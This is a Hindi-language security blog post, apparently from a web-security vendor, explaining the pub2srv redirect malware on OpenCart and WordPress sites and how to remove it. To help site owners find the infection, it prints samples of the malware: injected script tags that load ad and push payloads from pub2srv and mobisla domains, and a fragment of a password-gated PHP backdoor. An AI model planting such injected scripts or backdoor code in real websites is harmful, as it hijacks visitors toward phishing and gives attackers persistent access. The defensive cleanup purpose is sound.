हम कई महीनों से OpenCart और WordPress वेबसाइटों को लक्षित एक विशिष्ट मैलवेयर संक्रमण देख रहे हैं। इसे आमतौर पर pub2srv मैलवेयर संक्रमण के रूप में जाना जाता है जो आपके वेबसाइट विज़िटर को अन्य दुर्भावनापूर्ण डोमेन जैसे

पर रीडायरेक्ट करता है।

go.pub2srv[.]com

go.mobisla[.]com

go.oclaserver[.com]

deloton.com/afu.php?zoneid= site

Dolohen.com

साथ ही, Google आपकी वेबसाइट पर दुर्भावनापूर्ण लिंक के तहत आपके विज्ञापनों को निलंबित कर देगा। उनमें से कुछ हैं

https://defpush.com/ntfc.php?p=1565632https://deloplen.com/apu.php?zoneid=1558096https://go.mobisla.com/notice.php?p=1558098&interactive=1&pushup=1https://mobpushup.com/notice.php?p=1558098&interactive=1&pushup=1https://wowreality.info/page.js?wm=gr



फ़ोरम में WordPress उपयोगकर्ता अनुरोध सहायता का स्क्रीनशॉट

pub2srv मैलवेयर क्या है? इसके लक्षण क्या हैं?

यह एक मैलवेयर है जो OpenCart और WordPress साइटों को स्पैमी वेब पेजों पर रीडायरेक्ट करने का कारण बनता है। मोबाइल उपकरणों पर, एक स्पैम पॉप-अप या सूचनाएँ खुलती हैं जिनमें विज्ञापन और फ़िशिंग पृष्ठ होते हैं।

pub2srv मैलवेयर वेबपेज के स्रोत में दुर्भावनापूर्ण जावास्क्रिप्ट कोड को इंजेक्ट करता है जिससे रीडायरेक्ट/पॉप-अप होता है। Opencart के मामले में यह SQL इंजेक्शन कमजोरियों के कारण होता है स्टोर में, हैकर को डेटाबेस में दुर्भावनापूर्ण कोड जोड़ने की अनुमति देता है। वर्डप्रेस के मामले में, हैकर पेलोड डालने के लिए index.php या functions.php फ़ाइल को संशोधित करने में सक्षम हैं।

इस हैक के विशिष्ट लक्षण:

- आपकी वेबसाइट पर आने वाले लोगों को विज्ञापनों, अश्लील, फ़िशिंग पृष्ठों वाली स्पैम वेबसाइटों पर पुनर्निर्देशित किया जाता है। आपकी वेबसाइट को एकाधिक पुनर्निर्देशन का सामना क्यों करना पड़ रहा है, इस पर हमारा विस्तृत ब्लॉग देखें।

- मोबाइल उपकरणों पर पॉप-अप आपको ऐप्स इंस्टॉल करने के लिए प्रेरित करते हैं

- AJAX पर निर्भर प्लगइन्स काम करना बंद कर देते हैं (उदाहरण:टेबलप्रेस, डेटाटेबल्स आदि)

- Google द्वारा ब्लैकलिस्ट किया गया या विज्ञापन निलंबित। अपने निलंबित विज्ञापनों को वापस पाने के लिए हमारा ब्लॉग देखें।

- स्रोत में अपरिचित JavaScript कोड

हैक के परिणाम

चूंकि इस मैलवेयर का मूल कारण एक SQL इंजेक्शन (SQLi) भेद्यता है, एक हमलावर यह कर सकता है:

- डेटाबेस में सामग्री जोड़ें, हटाएं, संपादित करें या पढ़ें

- डेटाबेस सर्वर पर फ़ाइलों से स्रोत कोड पढ़ें

- डेटाबेस सर्वर पर फ़ाइलें लिखें

- अपनी WordPress/Opencart वेबसाइट के उपयोगकर्ता रिकॉर्ड और पासवर्ड चुराएं

- आपके OpenCart/WooCommerce स्टोर में लेन-देन की जानकारी की चोरी

- अपने डोमेन पर SEO स्पैम निष्पादित करें जिसके परिणामस्वरूप Google Webmasters ब्लैकलिस्ट हो जाएं

मेरी वेबसाइट से pub2srv मैलवेयर कोड कैसे निकालें?

ओपनकार्ट . में , मैलवेयर आमतौर पर डेटाबेस को संक्रमित करता है और उसके कोड को निम्न डेटाबेस तालिकाओं में रखता है:

- oc_product_description तालिका (उत्पाद विवरण)

- oc_category_description तालिका (श्रेणी विवरण)

अपने OpenCart डेटाबेस से दुर्भावनापूर्ण कोड निकालने के लिए इन चरणों का पालन करें:

- phpMyAdmin या Sequel Pro जैसे टूल का उपयोग करके डेटाबेस तालिकाओं का पूर्वावलोकन करें

- ‘oc_category_description’ तालिका खोलें और ‘विवरण’ कॉलम में मानों का निरीक्षण करें।

- आपको नीचे दिखाए गए अनुसार कुछ JavaScript कोड स्निपेट दिखाई देंगे:

<script type="text/javascript">//<![CDATA[ (function() { var configuration = { "token": "XXXXXXXXXXXXX", "exitScript": { "enabled": true }, "popUnder": { "enabled": true } }; var script = document.createElement(''script''); script.async = true; script.src = ''//cdn.shorte[.st]/link-converter.min.js''; script.onload = script.onreadystatechange = function () {var rs = this.readyState; if (rs && rs != ''complete'' && rs != ''loaded'') return; shortestMonetization(configuration);}; var entry = document.getElementsByTagName(''script'')[0]; entry.parentNode.insertBefore(script, entry); })(); //]]></script><script data-cfasync=''false'' type=''text/javascript'' src=''//pXXXXX.clksit[e.com/]adServe/banners?tid=XXXXX_127XXX_7&tagid=2''></script><script type="text/javascript" src="//[go.pub2srv][.com/ap]u.php?zoneid=XXXXXX"></script><script async="async" type="text/javascript" src="//g[o.mobisl]a.co[m/notice.ph]p?p=XXXXXX&interactive=1&pushup=1"></script> - आवश्यक प्रतिस्थापन करने के बाद निम्न SQL कोड स्निपेट निष्पादित करें:

UPDATE oc89gWs_category_description SET description = REPLACE (description, 'INSERT MALICIOUS CODE FROM PREVIOUS STEP', ''); - oc_product_description तालिका के लिए उपरोक्त सभी चरणों को दोहराएं

वर्डप्रेस . में , मैलवेयर आमतौर पर वर्डप्रेस फाइलों में पाया जाता है:

- index.php

- functions.php

- डेटाबेस टेबल

अपने WordPress सर्वर से दुर्भावनापूर्ण कोड निकालने के लिए इन चरणों का पालन करें:

- index.php फ़ाइल खोलें (public_html फ़ोल्डर) और wp-content/themes/NAME-OF-THEME/functions.php आपके सर्वर पर

- इन फ़ाइलों में अपरिचित/अस्पष्ट/एन्क्रिप्टेड कोड खोजें। आपको इसके समान कोड मिल सकता है:

<?php if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == 'XXXXXXXXXXXXXXXXXXXXXX')) { if ( ! function_exists( 'wp_temp_setup' ) ) { $path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI]; ?> - यदि आपको इनमें से किसी भी फ़ाइल में दुर्भावनापूर्ण कोड मिलता है, तो आपको फ़ाइल को अंतिम ज्ञात अच्छे बैकअप से बदल देना चाहिए।

- साथ ही, ऊपर OpenCart के चरणों में बताए अनुसार अपने डेटाबेस में तालिकाओं को सत्यापित करें।

- इसके अलावा, wp-include . में निर्देशिका:हटाएं wp-vcd.php और class.wp.php फ़ाइलें, wp-include . में निर्देशिका:post.php खोलें और मैलवेयर द्वारा जोड़े गए पहले php टैग को हटा दें। थीम के functions.php फ़ाइल को खोलें और उपरोक्त कोड को हटा दें। (टिप्पणियों में हमारे एक पाठक जाबेर द्वारा सुझाया गया)



पुन:संक्रमण को रोकने और कारण की पहचान करने के लिए कदम

- अपनी OpenCart/WordPress वेबसाइट को नवीनतम संस्करण में अपडेट करें: CMS कोर में किसी भी ज्ञात सुरक्षा समस्या को ठीक करने के लिए

- एसक्यूएल इंजेक्शन हमलों को रोकें: एस्ट्रा जैसे सुरक्षा प्लगइन का उपयोग करें जो आपकी वेबसाइट तक पहुंचने से पहले ही SQL इंजेक्शन (SQLi) हमलों का सक्रिय रूप से पता लगा लेता है और उन्हें ब्लॉक कर देता है।

- व्यवस्थापक खातों का उपयोगकर्ता नाम और पासवर्ड बदलें: ताकि मैलवेयर क्लीनअप के बाद हैकर की वेबसाइट तक पहुंच जारी न रहे

- डेटाबेस पासवर्ड बदलें: ऐसा कि हैकर सीधे डेटाबेस से कनेक्ट नहीं हो पाता है

- एन्क्रिप्शन कुंजियां बदलें: स्पूफिंग और अन्य क्रिप्टोग्राफिक हमलों को रोकने के लिए

- व्यवस्थापक क्षेत्र की पहुंच को केवल श्वेतसूचीबद्ध IP पतों तक सीमित करें: ऐसा कि केवल अधिकृत व्यवस्थापक ही बैकएंड व्यवस्थापक क्षेत्र तक पहुंच सकते हैं

- अप्रयुक्त प्लग इन/एक्सटेंशन अनइंस्टॉल करें: यदि अब रखरखाव नहीं किया जाता है, तो उनमें सुरक्षा संबंधी समस्याएं हो सकती हैं जो पहली बार में हैक का कारण बनती हैं

- सर्वर लॉग स्कैन करें (पहुंच और त्रुटि): आपको लॉग में अपरिचित या अस्पष्ट त्रुटियां मिल सकती हैं जो हैक के स्रोत और समय का संकेत दे सकती हैं

संबंधित मार्गदर्शिका – वर्डप्रेस हैक हटाना

साथ ही, WordPress में Favicon (.ico) Virus Backdoor . पर हमारे ब्लॉग लेख देखें

एस्ट्रा वेब सुरक्षा के बारे में

एस्ट्रा वेब प्रोटेक्शन आपके सीएमएस के लिए संपूर्ण सुरक्षा समाधान है। आप केवल एक बटन के क्लिक से 100+ हमलों, खराब बॉट्स, मैलवेयर से अपनी रक्षा कर सकते हैं। हमारे सुरक्षा विशेषज्ञ आपके ऑनलाइन व्यवसाय को सुरक्षित करने में चौबीसों घंटे सहायता प्रदान करते हैं। नीचे दिए गए चैट विजेट पर नमस्ते कहें, अगर आप पेशेवर मदद चाहते हैं या जानना चाहते हैं कि हम कैसे सुनिश्चित करते हैं कि आपकी वेबसाइट 100% स्वच्छ और सुरक्षित है!